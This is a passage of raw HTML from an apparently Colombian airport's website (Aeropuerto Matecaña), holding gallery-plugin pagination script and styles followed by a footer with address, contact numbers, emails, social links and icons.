#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                  </div>                <input type="hidden" id="page_number_0" name="page_number_0" value="1" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 ) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 1;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', 'gallery', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="1929658485">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="15" class="elementor elementor-15 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdf9cbe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cdf9cbe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79357ed" data-id="79357ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f349bdc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f349bdc" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title></title><g data-name="1" id="_1"><path d="M262.12,378a15,15,0,0,1-7.33-1.91A230.8,230.8,0,0,1,136.68,174.88q0-2.5.06-5c.8-37.5,14.81-69.11,40.52-91.4C199.91,58.82,230.05,48,262.12,48S324.32,58.82,347,78.47c25.71,22.29,39.72,53.9,40.52,91.4h0q.06,2.5.06,5A230.8,230.8,0,0,1,269.44,376.09,15,15,0,0,1,262.12,378Zm0-300c-24.85,0-48,8.21-65.21,23.13-19.13,16.59-29.57,40.58-30.18,69.38,0,1.45,0,2.91,0,4.37a200.76,200.76,0,0,0,95.44,170.73,200.75,200.75,0,0,0,95.43-170.73c0-1.46,0-2.92-.05-4.37h0c-.61-28.8-11.05-52.79-30.18-69.38C310.12,86.21,287,78,262.12,78Z"></path><path d="M262.43,247.4a72.13,72.13,0,1,1,72.13-72.13A72.21,72.21,0,0,1,262.43,247.4Zm0-114.25a42.13,42.13,0,1,0,42.13,42.12A42.17,42.17,0,0,0,262.43,133.15Z"></path><path d="M262.12,450c-40.47,0-78.75-8.06-107.79-22.69C122,411,104.23,388.19,104.23,363c0-33.41,31.25-62.26,83.6-77.16A15,15,0,0,1,196,314.7c-37.55,10.69-61.81,29.65-61.81,48.3,0,27,52.52,57,127.89,57S390,390,390,363c0-18.65-24.26-37.61-61.81-48.3a15,15,0,0,1,8.21-28.86C388.75,300.74,420,329.59,420,363c0,25.19-17.79,48-50.1,64.31C340.86,441.94,302.58,450,262.12,450Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">UBICACIÓN </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec5f96 elementor-widget elementor-widget-text-editor" data-id="3ec5f96" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Km 4 Vía Cerritos, <br />Pereira, Risaralda, Colombia</p><p><img class="size-full wp-image-6189 alignleft" src="https://aeromate.gov.co/wp-content/uploads/2021/12/logo-matecana-03.svg" alt="" width="170" height="84" /></p>						</div>
				</div>
				<div class="elementor-element elementor-element-40ed921 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="40ed921" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-826b1bb" href="https://es-la.facebook.com/AeropuertoMatecana/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-9dad4d8" href="https://www.instagram.com/aeromatecana/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-0dc7799" href="https://twitter.com/aeromatecana?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-23ce315" href="https://www.youtube.com/channel/UCxLYhn87x_QKn5QqXHl9Eqw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2d50e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2d50e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35d8f87" data-id="35d8f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b151481 elementor-widget elementor-widget-image" data-id="b151481" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="173" src="https://aeromate.gov.co/wp-content/uploads/2021/12/logo-gov.svg" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5299b36" data-id="5299b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27d619a elementor-widget elementor-widget-image" data-id="27d619a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://aeromate.gov.co/wp-content/uploads/2021/12/marca-pais.svg" title="marca-pais" alt="marca-pais" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f49d8a8" data-id="f49d8a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-072a6aa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="072a6aa" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.806 473.806" style="enable-background:new 0 0 473.806 473.806;" xml:space="preserve">
<g>
	<g>
		<path d="M374.456,293.506c-9.7-10.1-21.4-15.5-33.8-15.5c-12.3,0-24.1,5.3-34.2,15.4l-31.6,31.5c-2.6-1.4-5.2-2.7-7.7-4    c-3.6-1.8-7-3.5-9.9-5.3c-29.6-18.8-56.5-43.3-82.3-75c-12.5-15.8-20.9-29.1-27-42.6c8.2-7.5,15.8-15.3,23.2-22.8    c2.8-2.8,5.6-5.7,8.4-8.5c21-21,21-48.2,0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5c-6-6.2-12.3-12.6-18.8-18.6    c-9.7-9.6-21.3-14.7-33.5-14.7s-24,5.1-34,14.7c-0.1,0.1-0.1,0.1-0.2,0.2l-34,34.3c-12.8,12.8-20.1,28.4-21.7,46.5    c-2.4,29.2,6.2,56.4,12.8,74.2c16.2,43.7,40.4,84.2,76.5,127.6c43.8,52.3,96.5,93.6,156.7,122.7c23,10.9,53.7,23.8,88,26    c2.1,0.1,4.3,0.2,6.3,0.2c23.1,0,42.5-8.3,57.7-24.8c0.1-0.2,0.3-0.3,0.4-0.5c5.2-6.3,11.2-12,17.5-18.1c4.3-4.1,8.7-8.4,13-12.9    c9.9-10.3,15.1-22.3,15.1-34.6c0-12.4-5.3-24.3-15.4-34.3L374.456,293.506z M410.256,398.806    C410.156,398.806,410.156,398.906,410.256,398.806c-3.9,4.2-7.9,8-12.2,12.2c-6.5,6.2-13.1,12.7-19.3,20    c-10.1,10.8-22,15.9-37.6,15.9c-1.5,0-3.1,0-4.6-0.1c-29.7-1.9-57.3-13.5-78-23.4c-56.6-27.4-106.3-66.3-147.6-115.6    c-34.1-41.1-56.9-79.1-72-119.9c-9.3-24.9-12.7-44.3-11.2-62.6c1-11.7,5.5-21.4,13.8-29.7l34.1-34.1c4.9-4.6,10.1-7.1,15.2-7.1    c6.3,0,11.4,3.8,14.6,7c0.1,0.1,0.2,0.2,0.3,0.3c6.1,5.7,11.9,11.6,18,17.9c3.1,3.2,6.3,6.4,9.5,9.7l27.3,27.3    c10.6,10.6,10.6,20.4,0,31c-2.9,2.9-5.7,5.8-8.6,8.6c-8.4,8.6-16.4,16.6-25.1,24.4c-0.2,0.2-0.4,0.3-0.5,0.5    c-8.6,8.6-7,17-5.2,22.7c0.1,0.3,0.2,0.6,0.3,0.9c7.1,17.2,17.1,33.4,32.3,52.7l0.1,0.1c27.6,34,56.7,60.5,88.8,80.8    c4.1,2.6,8.3,4.7,12.3,6.7c3.6,1.8,7,3.5,9.9,5.3c0.4,0.2,0.8,0.5,1.2,0.7c3.4,1.7,6.6,2.5,9.9,2.5c8.3,0,13.5-5.2,15.2-6.9    l34.2-34.2c3.4-3.4,8.8-7.5,15.1-7.5c6.2,0,11.3,3.9,14.4,7.3c0.1,0.1,0.1,0.1,0.2,0.2l55.1,55.1    C420.456,377.706,420.456,388.206,410.256,398.806z"></path>
		<path d="M256.056,112.706c26.2,4.4,50,16.8,69,35.8s31.3,42.8,35.8,69c1.1,6.6,6.8,11.2,13.3,11.2c0.8,0,1.5-0.1,2.3-0.2    c7.4-1.2,12.3-8.2,11.1-15.6c-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3,3.7-15.6,11    S248.656,111.506,256.056,112.706z"></path>
		<path d="M473.256,209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2,3.7-15.5,11    c-1.2,7.4,3.7,14.3,11.1,15.6c46.6,7.9,89.1,30,122.9,63.7c33.8,33.8,55.8,76.3,63.7,122.9c1.1,6.6,6.8,11.2,13.3,11.2    c0.8,0,1.5-0.1,2.3-0.2C469.556,223.306,474.556,216.306,473.256,209.006z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>						</span>
										<span class="elementor-icon-list-text">CONTACTO</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8d64e5b elementor-widget elementor-widget-text-editor" data-id="8d64e5b" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Tel: <a href="tel://6063419242">(+60 6) 3419242</a><br />Oficinas Administrativas</p><p>Tel: <a href="tel://6063419283">(+60 6) 3419283</a><br />Operadora Portuaria del Aeropuerto Matecaña</p><p>Correo Contacto<br />aeropuerto@aeromate.gov.co</p><p>Notificaciones Judiciales<br />notificaciones.judiciales@aeromate.gov.co</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-964bfe3" data-id="964bfe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f7aafb6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f7aafb6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<g>
			<circle cx="256.001" cy="424.201" r="6.905"></circle>
			<circle cx="87.8" cy="256.001" r="6.906"></circle>
			<circle cx="137.065" cy="137.064" r="6.906"></circle>
			<path d="M256,49.043c-114.116,0-206.957,92.84-206.957,206.957S141.884,462.957,256,462.957S462.957,370.116,462.957,256     S370.116,49.043,256,49.043z M256,446.609c-105.102,0-190.609-85.507-190.609-190.609S150.898,65.391,256,65.391     S446.609,150.898,446.609,256S361.102,446.609,256,446.609z"></path>
			<circle cx="256" cy="87.799" r="6.906"></circle>
			<circle cx="137.065" cy="374.937" r="6.906"></circle>
			<path d="M370.053,370.052c-2.698,2.697-2.698,7.07-0.001,9.767c2.7,2.695,7.069,2.696,9.766,0c2.7-2.695,2.697-7.069,0.001-9.765     C377.124,367.356,372.752,367.355,370.053,370.052z"></path>
			<path d="M424.201,249.095c-3.813-0.001-6.906,3.089-6.906,6.904c0,3.816,3.091,6.907,6.905,6.907     c3.814-0.003,6.905-3.092,6.905-6.906C431.109,252.187,428.015,249.095,424.201,249.095z"></path>
			<path d="M379.819,141.949c2.694-2.7,2.696-7.069-0.001-9.766c-2.695-2.7-7.069-2.697-9.765-0.001     c-2.698,2.695-2.7,7.068-0.001,9.766C372.749,144.645,377.122,144.646,379.819,141.949z"></path>
			<path d="M327.93,231.478h-61.777l-80.037-80.037c-4.632-4.632-10.79-7.182-17.341-7.182c-6.55,0-12.708,2.551-17.338,7.182     c-9.561,9.561-9.561,25.118,0,34.678l87.218,87.219c4.631,4.632,10.79,7.182,17.34,7.182h71.934     c13.522,0,24.522-11,24.522-24.522C352.452,242.478,341.452,231.478,327.93,231.478z M261.775,261.779     c-1.543,1.543-3.595,2.393-5.779,2.393c-2.183,0-4.235-0.85-5.78-2.394l-87.218-87.219c-3.187-3.187-3.187-8.372,0-11.56     c1.543-1.543,3.595-2.393,5.778-2.393c2.184,0,4.237,0.85,5.781,2.394l87.218,87.219c1.544,1.544,2.394,3.596,2.394,5.779     C264.171,258.183,263.319,260.235,261.775,261.779z M327.93,264.174h-48.832c0.915-2.594,1.42-5.342,1.42-8.174     c0-2.831-0.503-5.58-1.42-8.174h48.832c4.508,0,8.174,3.666,8.174,8.174S332.438,264.174,327.93,264.174z"></path>
			<path d="M437.019,74.981C388.667,26.628,324.381,0,256,0S123.332,26.628,74.981,74.981C26.629,123.333,0,187.619,0,256     s26.628,132.668,74.981,181.019C123.333,485.371,187.62,512,256,512s132.667-26.628,181.019-74.981     C485.372,388.667,512,324.38,512,256S485.372,123.333,437.019,74.981z M425.46,425.46     c-45.265,45.264-105.447,70.192-169.46,70.192S131.805,470.724,86.54,425.46C41.276,380.195,16.348,320.014,16.348,256     S41.276,131.805,86.54,86.54C131.805,41.276,191.986,16.348,256,16.348S380.195,41.276,425.46,86.54     c45.264,45.265,70.192,105.447,70.192,169.46S470.724,380.195,425.46,425.46z"></path>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>						</span>
										<span class="elementor-icon-list-text">HORARIOS</span>
									</li>
						</ul>
				</div>
				</div>
